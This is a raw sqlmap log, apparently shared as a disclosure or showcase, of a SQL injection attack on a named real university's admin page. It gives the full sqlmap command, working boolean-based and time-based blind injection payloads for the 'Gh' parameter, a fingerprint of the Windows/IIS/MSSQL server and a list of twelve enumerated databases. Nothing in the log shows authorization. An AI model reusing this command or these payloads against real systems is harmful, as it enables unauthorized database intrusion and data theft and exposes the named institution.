 $ python sqlmap.py -u http://cwc.sxufe.edu.cn/kfweb/admin/ShowPersonHzList.aspx?Gh=07139 --level 5 --risk 3 --dbs  --ba
tch -v 0 --random-agent --threads 10
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
[*] starting at 00:31:59
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: Gh
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: Gh=-3498' OR (8398=8398) AND 'nvTI'='nvTI
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: Gh=07139' AND 7831=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sys
---
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
available databases [12]:
[*] GXSR
[*] Kftygz
[*] KfWeb
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] U8R10
[*] xssfw
[*] Xxcw